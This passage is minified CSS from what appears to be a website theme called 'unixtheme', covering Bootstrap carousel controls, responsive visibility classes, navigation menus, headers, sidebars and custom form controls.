100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:white;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid white;border-radius:10px;cursor:pointer;background-color:black \9;background-color:transparent;}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:white;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:white;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.modal-footer:before,.panel-body:before,.pager:before,.navbar-collapse:before,.navbar-header:before,.navbar:before,.nav:before,.btn-group-vertical > .btn-group:before,.btn-toolbar:before,.form-horizontal .form-group:before,.row:before,.container-fluid:before,.container:before,.dl-horizontal dd:before,.modal-footer:after,.panel-body:after,.pager:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.nav:after,.btn-group-vertical > .btn-group:after,.btn-toolbar:after,.form-horizontal .form-group:after,.row:after,.container-fluid:after,.container:after,.dl-horizontal dd:after{content:" ";display:table;}.clearfix:after,.modal-footer:after,.panel-body:after,.pager:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.nav:after,.btn-group-vertical > .btn-group:after,.btn-toolbar:after,.form-horizontal .form-group:after,.row:after,.container-fluid:after,.container:after,.dl-horizontal dd:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;visibility:hidden !important;}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
img{vertical-align:bottom;}*{margin:0;padding:0;}#ttr_page.container{padding-left:0;padding-right:0;}#ttr_menu .navbar-collapse{padding-left:0;padding-right:0;}hr{margin:inherit !important;}#ttr_content_and_sidebar_container{width:auto !important;margin:0 auto;}.ttr_block  .ttr_radio{float:left;margin-right:4px;}fieldset{border:0px;padding-bottom:5px;}.boxcolor,.form-text{width:100%;}.login_head h1{text-align:center;}.ttr_comment_reply_edit{float:right;}.ttr_comment_reply_edit span{padding-right:5px;}.ttr_post .ttr_post_content_inner{overflow:hidden;}.ttr_comment form p input,.ttr_ comment form p textarea{overflow:hidden;}#ttr_content .ttr_comment p{margin-top:5px;margin-bottom:0;text-align:left;margin-left:0;margin-right:0;line-height:20px;background:none;}#ttr_content .ttr_comment .form-submit{}.ttr_article dl{margin:2px;}#ttr_content .pagination{}.back-to-top{position:fixed;bottom:0;right:2em;text-decoration:none;padding:0.5em;display:none;z-index:99;}.form-item label{text-align:left;}#user-login-form ul li{background:none!important;text-align:left;padding-left:0px!important;margin-left:0px!important;margin-top:5px!important;}.menu-toggle{display:none;}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignleft,img.alignleft{display:inline;float:left;}.alignright,img.alignright{float:right;display:inline;}img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img{max-width:100%;height:auto;}.commentlist img{left:0;position:absolute;}.commentlist{margin:0;list-style:none outside none;vertical-align:baseline;padding:0;}#comments li{margin:0 0 35px;position:relative;}#wp-calendar{width:100%;text-align:left;}p{margin:0;padding:0;}.btn:hover{clear:none;margin:3px;height:auto;}.postedon img{vertical-align:middle;margin:0 2px;}#ttr_sidebar_left table{width:100%;}#ttr_sidebar_right table{width:100%;}@media only screen
and (min-width :150px)
and (max-width :1024px){footer,header#ttr_header{max-width:100%;}}label{font-weight:normal;}body{background-color:#FFFFFF;background:rgba(255,255,255,1);margin:0;background-attachment:fixed;}#ttr_page{min-width:20px;margin-top:0px;margin-bottom:0px;border-radius:1px 1px 1px 1px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;background-color:#FFFFFF;background:rgba(255,255,255,1);box-sizing:border-box;}.navbar{height:75px;}.ttr_footer_bottom_footer_inner{height:150px;}.ttr_footer_bottom_footer_inner,#ttr_footer_top_for_widgets{position:relative;margin:0 auto;}#ttr_header_inner{height:670px;position:relative;margin:0 auto;}#ttr_menu.navbar{height:75px;min-height:75px;border-radius:0px 0px 0px 0px;border:solid #3DD2E9;border:solid rgba(61,210,233,1);border-width:0px 0px 1px 0px;}#ttr_menu_inner_in{min-height:76px;height:auto;text-align:right;position:relative;margin:0 auto;}#ttr_page .innermenu#ttr_menu_inner_in{text-align:right;position:relative;margin:0 auto;}input[type=checkbox]{visibility:hidden;}.ttr_checkbox{position:relative;width:13px;height:13px;display:inline;margin-top:5px;margin-right:5px;}.ttr_checkbox label{cursor:pointer;position:absolute;width:15px;height:15px;top:0;left:0;background-color:#FFFFFF;background:linear-gradient(180deg,rgba(255,255,255,0)0%,rgba(0,0,0,0.14)50%,rgba(255,255,255,0)100%);border-radius:0px 0px 0px 0px;border:solid #808080;border:solid rgba(128,128,128,1);border-width:1px 1px 1px 1px;}.ttr_checkbox label:after{opacity:0;content:'';position:absolute;width:15px;height:5px;top:0px;left:1px;border:2px solid rgba(0,0,0,1);border-top:none;border-right:none;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.ttr_checkbox input[type=checkbox]:checked + label:after{opacity:1;}.ttr_checkbox label{width:13px;padding-left:0;}input[type=radio]{visibility:hidden;}.ttr_radio{position:relative;width:13px;height:13px;margin-right:5px;}.ttr_radio label{cursor:pointer;position:absolute;width:13px;height:13px;top:0;left:0;border-radius:0px 0px 0px 0px;border:solid #808080;border:solid rgba(128,128,128,1);border-width:1px 1px 1px 1px;border-radius:50%;background-color:#808080;background:rgba(128,128,128,1);box-sizing:content-box;}.ttr_radio label:after{background-color:#FFFFFF;background:rgba(255,255,255,1);opacity:0;content:'';position:absolute;width:9px;height:9px;top:2px;left:2px;border-radius:50%;}.ttr_radio input[type=radio]:checked + label:after{opacity:1;}.ttr_radio label{width:13px;padding-left:0;}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{float:none !important;margin-left:0px !important;position:static;}.ttr_headershape01{background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin:auto;left:0;right:0;top:200px;width:756px;min-height:303px;position:absolute;display:block;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);box-sizing:border-box;word-wrap:break-word;}.ttr_headershape01,.ttr_headershape01 p,.ttr_headershape01 .tt_link{font-size:14px !important;}.ttr_menushape1{background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;left:0;right:auto;top:17.5px;width:75px;min-height:40px;position:absolute;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);box-sizing:border-box;word-wrap:break-word;text-align:left;display:block;z-index:500;}.ttr_menushape1,.ttr_menushape1 p,.ttr_menushape1 .tt_link{font-size:14px !important;}.ttr_title_position{top:0px;position:absolute;left:0%;right:auto;display:block;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_title_position{display:none;}header .ttr_title_style,header .ttr_title_style a,header .ttr_title_style a:link,header .ttr_title_style a:visited,header .ttr_title_style a:hover{font-size:28px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;text-transform:none;margin:0;line-height:normal;padding:0;background:none;}.ttr_slogan_position{top:0px;position:absolute;left:0%;right:auto;position:absolute;display:block;overflow:hidden;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_slogan_position{display:none;}.ttr_slogan_style{font-size:16px;font-family:"Arial";font-weight:400;font-style:normal;color:#777777;text-align:left;text-decoration:none;text-transform:none;margin:0;padding:0;background:none;}.ttr_footer_facebook{background:url(/themes/unixtheme/images/footerfacebook.png);background-repeat:no-repeat;top:35px;left:42.44%;margin:0;height:48px;width:48px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_linkedin{background:url(/themes/unixtheme/images/footerlinkedin.png);background-repeat:no-repeat;top:35px;left:54.46%;margin:0;height:48px;width:48px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_twitter{background:url(/themes/unixtheme/images/footertwitter.png);background-repeat:no-repeat;top:35px;left:46.49%;margin:0;height:48px;width:48px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_googleplus{background:url(/themes/unixtheme/images/footergoogleplus.png);background-repeat:no-repeat;top:35px;left:50.52%;margin:0;height:48px;width:48px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.navbar-right .dropdown-menu{right :auto !important;}.ttr_menu_items .dropdown-menu{padding:0px;}.ttr_menu_items.nav .open .sub-menu > li > a{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;min-width:160px;line-height:30px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:20px;padding-right:0px;padding-bottom:0px;}.navbar-nav{padding:0;list-style:none;position:relative;margin:0;z-index:499;border:0px !important;margin:0;padding-top:21.75px !important;padding-right:0;text-align:left;zoom:1;}.navbar-default{background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid #3DD2E9;border:solid rgba(61,210,233,1);border-width:0px 0px 1px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:125px;padding-right:125px;padding-bottom:0px;box-sizing:content-box}ul.navbar-nav .dropdown-menu,ul.navbar-nav .sub-menu,ul.navbar-nav .collapse li a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;font-family:"Arial";background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #C8CCCC;border:solid rgba(200,204,204,1);border-width:1px 1px 1px 1px;margin:0;padding:0;list-style:none;}.navbar-nav .dropdown-menu > li > a{min-width:160px;line-height:30px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:20px;padding-right:0px;padding-bottom:0px;}.dropdown-menu{min-width:160px;}.navbar-nav ul.dropdown-menu > li{position:relative;}.ttr_menu_items.navbar-nav ul.dropdown-menu .sub-menu{left:100%;position:absolute;top:0px;margin-top:-1px;}@media only screen
and (min-width :1025px){.ttr_menu_items .dropdown-menu li:hover > .dropdown-menu{display:block;}.navbar-nav .dropdown-menu > li:hover > a{background-color:#EEEEEE;background:rgba(238,238,238,1);}.nav.ttr_menu_items  li:hover ul.child{left:0px;top:31.5px;}.ttr_menu_items.navbar-nav ul.dropdown-menu .sub-menu{left:100%;position:absolute;top:0;visibility:hidden;margin-top:-1px;}ul.ttr_menu_items.nav li.dropdown:hover > ul.dropdown-menu{display:block;}.ttr_menu_items .dropdown-menu li:hover .sub-menu{visibility:visible;}.ttr_menu_items  li:hover ul.child li a{display:block;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;min-width:160px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;line-height:30px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:20px;padding-right:0px;padding-bottom:0px;background-color:#FFFFFF;background:rgba(255,255,255,1);}.ttr_menu_items.nav  li:hover li:hover > a.subchild{background-color:#EEEEEE;background:rgba(238,238,238,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;color:rgba(51,51,51,1);}.ttr_menu_items.nav  li:hover ul.child li a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#EEEEEE;background:rgba(238,238,238,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;}.ttr_menu_items  li:hover ul.child li a.subchild:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#EEEEEE;background:rgba(238,238,238,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;}}@media only screen
and (min-width :1025px){.ttr_menu_items  li:hover ul.child{}}@media only screen
and (min-width :768px){.container{overflow:visible !important;}}.nav-pills{padding:0;list-style:none;text-align:left;zoom:1;}.ttr_menu_items  li a.ttr_menu_items_parent_link,.nav.ttr_menu_items  li span.separator{display:block;padding-left:20px;padding-right:20px;float:left;background-color:transparent;background:rgba(255,255,255,0);line-height:31.5px;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:uppercase;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;cursor:pointer;height:31.5px;box-sizing:border-box;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow{display:block;padding-left:20px;padding-right:20px;line-height:31.5px;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:uppercase;background-color:transparent;background:rgba(255,255,255,0);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;box-sizing:border-box;cursor:pointer;height:31.5px;float:left;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li:hover a.ttr_menu_items_parent_link,.nav.ttr_menu_items  li:hover span.separator{font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;}.nav.ttr_menu_items  li:hover a.ttr_menu_items_parent_link_arrow{font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;}.ttr_menu_items  li ul.child li a{}.ttr_menu_items  li ul.child li a{display:block;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;min-width:160px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;line-height:30px;background-color:#FFFFFF;background:rgba(255,255,255,1);}.ttr_menu_items.nav   li ul.child li a.subchild{text-align:left;line-height:30px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow{padding-left:20px;padding-right:20px;box-sizing:border-box;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;cursor:pointer;display:block;line-height:31.5px;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;height:31.5px;float:left;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active{display:block;cursor:pointer;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;box-sizing:border-box;height:31.5px;line-height:31.5px;padding-left:20px;padding-right:20px;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;float:left;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li.active:hover a.ttr_menu_items_parent_link_active{font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;}.nav.ttr_menu_items  li.active:hover a.ttr_menu_items_parent_link_active_arrow{font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;}.ttr_menu_items ul{}.ttr_menu_items li:hover ul ul,.ttr_menu_items li:hover  li:hover ul ul{top:-9999px;background-color:#FFFFFF;background:rgba(255,255,255,1);}.nav.ttr_menu_items  li:hover  li:hover   li:hover a.subchild{}.nav.ttr_menu_items  li:hover    li:hover  li a.subchild{}.nav.ttr_menu_items  li  ul.child li .separator{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;height:auto;margin:0 0px 0 0px;display:none;}.nav.ttr_menu_items  li ul.child ul li .separator,.nav.ttr_menu_items  li  li:hover ul li .separator,.nav.ttr_menu_items  li li:hover li:hover ul li .separator{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;height:auto;margin:0 0px 0 0px;display:none;}.ttr_menu_items .horiz_separator{float:right;border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;height:31.5px;margin:0;display:none;}header#ttr_header{background-color:#FFFFFF;background-image:url(/themes/unixtheme/images/indexDesktopheader.jpg);background-color:#FFFFFF;background-repeat:no-repeat;background-position:Center Center;background:url(/themes/unixtheme/images/indexDesktopheader.jpg);background-color:#FFFFFF;background-repeat:no-repeat;background-size:cover;background-position:Center Center;border-radius:0px 0px 0px 0px;border:solid #E7E7E7;border:solid rgba(231,231,231,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;height:670px;width:auto;box-sizing:content-box;}header#ttr_header{display:block;}nav#ttr_menu{width:auto;margin-left:auto;margin-right:auto;}.innermenu{position:absolute;top:0px;margin:0 auto;left:0;right:0;width:auto;}#ttr_sidebar_left{float:right;clear:none;width:200px;}@media (min-width :992px){#ttr_sidebar_left{width:14.76%;}}#ttr_sidebar_left_margin{background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #AEC369;border:solid rgba(174,195,105,1);border-width:0px 0px 0px 0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;box-sizing:border-box;position:relative;z-index:2;}.ttr_block a:hover:not(.btn),.ttr_block a:hover:not(.btn){font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}.ttr_block a:visited:not(.btn),.ttr_block a:visited:not(.btn){font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;}.ttr_block a:not(.btn),.ttr_block a:not(.btn){font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}.ttr_block_content ul{list-style:none outside url(/themes/unixtheme/images/bulleticons.png);padding-left:10px;}.ttr_block ul li,.ttr_block li,.ttr_block li{line-height:12px;}#ttr_sidebar_right{float:right;clear:none;width:200px;}@media (min-width :992px){#ttr_sidebar_right{width:14.76%;}}#ttr_sidebar_right_margin{background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;border-radius:0px 0px 0px 0px;border:solid #AEC369;border:solid rgba(174,195,105,1);border-width:0px 0px 0px 0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;box-sizing:border-box;position:relative;z-index:2;}.ttr_verticalmenu{margin-top:3px;margin-left:6px;margin-right:6px;margin-bottom:3px;padding-top:5px;padding-left:5px;padding-right:5px;padding-bottom:5px;border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;background-color:#FFFFFF;background:rgba(255,255,255,1);text-align:center;}.ttr_verticalmenu_header{border-radius:0px 0px 0px 0px;border:solid #D3D3D3;border:solid rgba(211,211,211,1);border-width:0px 0px 1px 0px;background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:4px;margin-left:4px;margin-right:4px;margin-bottom:4px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;min-height:30px;box-sizing:content-box;}#ttr_page .ttr_verticalmenu_content{display:inline-block;width:90%;}@media only screen
and (min-width :1025px){.ttr_vmenu_items.nav  li:hover li:hover > a.subchild{background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:1px 1px 1px 1px;color:rgba(51,51,51,1);}.ttr_vmenu_items.nav  li:hover ul.child li a:hover{background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:1px 1px 1px 1px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;}.ttr_vmenu_items  li:hover ul.child li a.subchild:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:1px 1px 1px 1px;}}@media only screen
and (min-width :1025px){.sub-menu{position:absolute;visibility:hidden;}.ttr_vmenu_items.nav li.dropdown:hover ul{display:inline-block;}.ttr_vmenu_items  li:hover ul.child{height:auto;width:100%;border-radius:0px 0px 0px 0px;border:solid #C8CCCC;border:solid rgba(200,204,204,1);border-width:1px 1px 1px 1px;}}@media only screen
and (min-width :768px){ul.ttr_vmenu_items.nav li.dropdown ul.dropdown-menu{top:40px;margin-top:-40px;left:100%;list-style:none;}ul.ttr_vmenu_items.nav ul li.dropdown-submenu.open > ul{display:block;visibility:visible;list-style:none;}}.dropdown-backdrop{position:relative;}ul.ttr_vmenu_items.nav-pills .dropdown-menu,ul.navbar-nav .collapse li a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;font-family:"Arial";background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #C8CCCC;border:solid rgba(200,204,204,1);border-width:1px 1px 1px 1px;list-style:none;}.ttr_vmenu_items.nav .dropdown-menu > li > a{min-width:160px;}ul.ttr_vmenu_items.nav-pills .dropdown-menu > li:hover > a{background-color:#FFFFFF;background:rgba(255,255,255,1);}ul.ttr_vmenu_items.nav  .sub-menu > li > a{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;min-width:160px;line-height:20px;margin-top:5px;margin-left:5px;margin-right:5px;margin-bottom:5px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.nav-stacked > li + li{margin-top:0;}.ttr_vmenu_items .dropdown-menu{padding:0px;}.container{overflow:visible!important;}.ttr_vmenu_items.nav ul.collapse > li{position:relative;}.nav-pills li{font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:uppercase;font-family:"Arial";}.nav-pills li:hover{font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;font-family:"Arial";}.ttr_vmenu_items .dropdown-menu > li > a{width:160px;}.ttr_vmenu_items .dropdown-menu > li:hover > a{background-color:#FFFFFF;background:rgba(255,255,255,1);}ul.ttr_vmenu_items.nav li.dropdown:hover ul.dropdown-menu li.unstyled{min-height:1px;list-style:none;}ul.ttr_vmenu_items.nav li.dropdown:hover ul.dropdown-menu li.unstyled 